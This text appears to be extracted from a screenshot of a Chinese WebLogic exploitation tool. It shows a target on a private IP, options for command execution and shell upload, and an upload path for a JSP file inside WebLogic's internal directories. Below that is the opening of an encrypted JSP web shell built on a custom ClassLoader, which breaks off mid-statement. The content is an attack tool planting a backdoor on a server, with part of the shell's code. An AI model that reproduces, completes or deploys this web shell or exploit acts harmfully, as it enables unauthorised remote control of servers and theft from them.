 Weblogic漏洞利用工具by 21superman
URL http://192.168.3.129:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
PATH Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\xiaodi.jsp 上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.